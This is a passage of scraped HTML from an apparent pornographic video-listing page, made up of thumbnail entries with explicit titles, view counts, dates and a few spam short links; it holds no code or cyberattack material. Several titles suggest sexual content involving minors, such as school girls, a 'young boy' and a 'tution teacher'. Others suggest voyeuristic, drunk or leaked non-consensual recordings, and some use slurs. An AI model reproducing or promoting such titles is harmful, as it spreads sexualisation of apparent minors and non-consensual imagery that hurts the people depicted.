                        <a href="/en/video/1892856895584033153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75157ef5981" src="/thumbs/153/1892856895584033153_0.jpg" alt="Indian mature housewife" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:28</span>
                            </div>
                            <p>Indian mature housewife</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12481 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/204403153753167282/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2d62f95da6d55b2" src="/thumbs/282/204403153753167282_0.jpg" alt="Tamil model lesbian wild kiss" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:05</span>
                            </div>
                            <p>Tamil model lesbian wild kiss</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 460 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735126313454/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f3b919ee" src="/thumbs/454/2705852735126313454_0.jpg" alt="Spying tamil couples" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:44</span>
                            </div>
                            <p>Spying tamil couples</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1130 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1426482546506612312/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25176d23e58" src="/thumbs/312/1426482546506612312_0.jpg" alt="Nuru Asian MILF Lover" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                            </div>
                            <p>Nuru Asian MILF Lover</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 429 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638764306314/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1085caaf8a" src="/thumbs/314/3824942638764306314_0.jpg" alt="Mallu aunty sucking dick young boy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                            </div>
                            <p>Mallu aunty sucking dick young boy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 17492 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637337109421/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                            </div>
                            <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 74 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639573442521/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b6051fd9" src="/thumbs/521/3824942639573442521_0.jpg" alt="indian wife sucking giving her man a blowjob in indian sex video mms" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:04</span>
                            </div>
                            <p>indian wife sucking giving her man a blowjob in indian sex video mms</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4343 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/606283517294884241/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="869f3a591893591" src="/thumbs/241/606283517294884241_0.jpg" alt="Huge Boobs Desi WIFE fucked rough by stranger" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:28</span>
                            </div>
                            <p>Huge Boobs Desi WIFE fucked rough by stranger</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 354 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636912014211/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101762f383" src="/thumbs/211/3824942636912014211_0.jpg" alt="Naram Garam Indian Babes Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:08</span>
                            </div>
                            <p>Naram Garam Indian Babes Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1080 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8279250452825815740/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="72e5ce6be72cbabc" src="/thumbs/740/8279250452825815740_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:17</span>
                            </div>
                            <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11900739073953583472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a527eb228b9d5170" src="/thumbs/472/11900739073953583472_0.jpg" alt="Tamil milf got drunk and Want to get her vagina Creampie PART 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                            </div>
                            <p>Tamil milf got drunk and Want to get her vagina Creampie PART 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 21 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638477154784/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1074ad19e0" src="/thumbs/784/3824942638477154784_0.jpg" alt="Indian Virgin Teen First Anal - fatbootycams.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                            </div>
                            <p>Indian Virgin Teen First Anal - fatbootycams.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1601 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640675518039/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f7b57657" src="/thumbs/39/3824942640675518039_0.jpg" alt="Desi Girl Hot Bhabi Video Visit:- https://goo.gl/WGWqzS" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:26</span>
                            </div>
                            <p>Desi Girl Hot Bhabi Video Visit:- https://goo.gl/WGWqzS</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 955 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2464305139804565354/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2232f877dc386f6a" src="/thumbs/354/2464305139804565354_0.jpg" alt="Flashing room service boy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                            </div>
                            <p>Flashing room service boy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 284 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.06.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894228134675/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751071dfb13" src="/thumbs/675/1892856894228134675_0.jpg" alt="Girl flashing BF cock in car" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:22</span>
                            </div>
                            <p>Girl flashing BF cock in car</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 248 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638972641629/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:25</span>
                            </div>
                            <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3027 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895829881660/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516696b33c" src="/thumbs/660/1892856895829881660_0.jpg" alt="Hot Tamil Maid" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:23</span>
                            </div>
                            <p>Hot Tamil Maid</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3674 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639335317485/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a7d39fed" src="/thumbs/485/3824942639335317485_0.jpg" alt="voyer part 1- full: http://sh.st/TNePV" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:55</span>
                            </div>
                            <p>voyer part 1- full: http://sh.st/TNePV</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9708 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8582229644509048460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="771a34641dc9ee8c" src="/thumbs/460/8582229644509048460_0.jpg" alt="Bangladeshi bhabhi sucking dick and giving awesome blowjob during oral sex session till the guy cums in her hands in this MMS" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Bangladeshi bhabhi sucking dick and giving awesome blowjob during oral sex session till the guy cums in her hands in this MMS</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 181 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1426482545406459910/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251353f4006" src="/thumbs/910/1426482545406459910_0.jpg" alt="Kacy Lane and India Summer nasty 3some" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                            </div>
                            <p>Kacy Lane and India Summer nasty 3some</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 224 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734503832412/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ce9ecb5c" src="/thumbs/412/2705852734503832412_0.jpg" alt="RealityKings - Moms Bang Teens - India Summer Jake Jace Vero" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>RealityKings - Moms Bang Teens - India Summer Jake Jace Vero</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 340 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894833523004/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512b33793c" src="/thumbs/4/1892856894833523004_0.jpg" alt="Indian Gangbang" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:19</span>
                            </div>
                            <p>Indian Gangbang</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 549 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7699162587840128147/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ad8eb94ec302493" src="/thumbs/147/7699162587840128147_0.jpg" alt="ROMANTIC EVENING with CUTE CUNT -LICKING and FINGERING" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                            </div>
                            <p>ROMANTIC EVENING with CUTE CUNT -LICKING and FINGERING</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 251 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897883125119/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e0f8b57f" src="/thumbs/119/1892856897883125119_0.jpg" alt="big fat arabian ass hijab fuked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:24</span>
                            </div>
                            <p>big fat arabian ass hijab fuked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2533 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2371812700670014814/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="20ea5f15b932355e" src="/thumbs/814/2371812700670014814_0.jpg" alt="Tribbing Lesbians Tribbing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:25</span>
                            </div>
                            <p>Tribbing Lesbians Tribbing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 259 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2483708277026987558/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2277e784c9e41e26" src="/thumbs/558/2483708277026987558_0.jpg" alt="Hard FemDom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:12</span>
                            </div>
                            <p>Hard FemDom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 437 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11207453541045415679/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9b88df9daeb4aeff" src="/thumbs/679/11207453541045415679_0.jpg" alt="Pregnant Indian Pallavi - Movies." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:08</span>
                            </div>
                            <p>Pregnant Indian Pallavi - Movies.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 641 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5044900232104245029/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4603160835dbf725" src="/thumbs/29/5044900232104245029_0.jpg" alt="Slut sucked me in the car in the middle of the street until she came and milked her mouth. naughty Lalla Potira - Bill Smoke" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:03</span>
                            </div>
                            <p>Slut sucked me in the car in the middle of the street until she came and milked her mouth. naughty Lalla Potira - Bill Smoke</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639482964714/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b0a08aea" src="/thumbs/714/3824942639482964714_0.jpg" alt="Desi aunty pissing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:19</span>
                            </div>
                            <p>Desi aunty pissing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 7882 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636958611249/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:51</span>
                            </div>
                            <p>desi horny girlfriend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 351 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18278058947264837907/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fda8b5c56f5ef913" src="/thumbs/907/18278058947264837907_0.jpg" alt="Indian Cute Girl" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:02</span>
                            </div>
                            <p>Indian Cute Girl</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 303 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17471300663250155223/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f2768762e51276d7" src="/thumbs/223/17471300663250155223_0.jpg" alt="Indian Bhabhi Titty and Vagina Fuck then Cumshot on Tits" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:16</span>
                            </div>
                            <p>Indian Bhabhi Titty and Vagina Fuck then Cumshot on Tits</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 453 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638108021811/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105eac9433" src="/thumbs/811/3824942638108021811_0.jpg" alt="see this what a horny fucking sexy babe live part 1 (107)" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:28</span>
                            </div>
                            <p>see this what a horny fucking sexy babe live part 1 (107)</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1858 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733090737079/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97a64abb7" src="/thumbs/79/2705852733090737079_0.jpg" alt="Indian college girl flashes her pussy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:30</span>
                            </div>
                            <p>Indian college girl flashes her pussy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 471 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638172739627/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106288182b" src="/thumbs/627/3824942638172739627_0.jpg" alt="bangla chuda" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:08</span>
                            </div>
                            <p>bangla chuda</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5854 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733119420075/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97c1a56ab" src="/thumbs/75/2705852733119420075_0.jpg" alt="Silvanna Ricci - Smoking Fetish Dragginladies" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:33</span>
                            </div>
                            <p>Silvanna Ricci - Smoking Fetish Dragginladies</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 112 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732476721588/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb955cb89b4" src="/thumbs/588/2705852732476721588_0.jpg" alt="Indian desi hot big boobs maid sex with owner sex webseries" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 20:13</span>
                            </div>
                            <p>Indian desi hot big boobs maid sex with owner sex webseries</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 121 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640129430044/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs/44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1193 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7814055128273587463/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c7119bd10110d07" src="/thumbs/463/7814055128273587463_0.jpg" alt="Delhi school girl sex with teacher home fucking desi tamil" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:51</span>
                            </div>
                            <p>Delhi school girl sex with teacher home fucking desi tamil</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 482 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895446751693/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7514fc099cd" src="/thumbs/693/1892856895446751693_0.jpg" alt="Indian mature ugly BBW softcore" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:12</span>
                            </div>
                            <p>Indian mature ugly BBW softcore</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2533 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/726105165675741328/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a13a4cd15adc090" src="/thumbs/328/726105165675741328_0.jpg" alt="Tamil whore gets her tit pinched by boyfriend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:01</span>
                            </div>
                            <p>Tamil whore gets her tit pinched by boyfriend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 118 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639799560136/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c37f67c8" src="/thumbs/136/3824942639799560136_0.jpg" alt="iraqi arab kurd ismail karim" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:58</span>
                            </div>
                            <p>iraqi arab kurd ismail karim</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1526 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640644777663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg" alt="desi hot mom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:06</span>
                            </div>
                            <p>desi hot mom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2533 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.04.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640753572692/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc5c7b54" src="/thumbs/692/3824942640753572692_0.jpg" alt="Desi teen 3000 chennai" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:11</span>
                            </div>
                            <p>Desi teen 3000 chennai</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1202 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.11.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17050488495056386563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ec9f80f2eab87a03" src="/thumbs/563/17050488495056386563_0.jpg" alt="Bengali Babe Laboni - Movies. video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Bengali Babe Laboni - Movies. video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 196 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5114718273417667815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46fb212bb54264e7" src="/thumbs/815/5114718273417667815_0.jpg" alt="Beautiful Gf Masturbating And Destroying Cunt With Big Cucumber" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:33</span>
                            </div>
                            <p>Beautiful Gf Masturbating And Destroying Cunt With Big Cucumber</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 494 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639315775983/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a6a971ef" src="/thumbs/983/3824942639315775983_0.jpg" alt="Indian girl sucking hot" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:54</span>
                            </div>
                            <p>Indian girl sucking hot</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1455 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636641517282/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007437ee2" src="/thumbs/282/3824942636641517282_0.jpg" alt="College Girl at Hostel Room Fucked (sexwap24.com)" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:05</span>
                            </div>
                            <p>College Girl at Hostel Room Fucked (sexwap24.com)</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1004 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.04.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4175177268115688330/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="39f1359ab4524b8a" src="/thumbs/330/4175177268115688330_0.jpg" alt="Indian Aunty Masturbating her Hairy Pussy - Indian XXX Porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                            </div>
                            <p>Indian Aunty Masturbating her Hairy Pussy - Indian XXX Porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 15 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896317598064/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75183a8a970" src="/thumbs/64/1892856896317598064_0.jpg" alt="Indian bhabhi&#039;s HUGE ass 2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:31</span>
                            </div>
                            <p>Indian bhabhi&#039;s HUGE ass 2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2437 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/675285593242042176/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="95f18ab53217f40" src="/thumbs/176/675285593242042176_0.jpg" alt="Dick Sucked by Hijab Amateurs" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                            </div>
                            <p>Dick Sucked by Hijab Amateurs</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 491 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896333571280/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751849c64d0" src="/thumbs/280/1892856896333571280_0.jpg" alt="Uzbek beauty amateur - Tashkent" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:15</span>
                            </div>
                            <p>Uzbek beauty amateur - Tashkent</p>
                        </a>
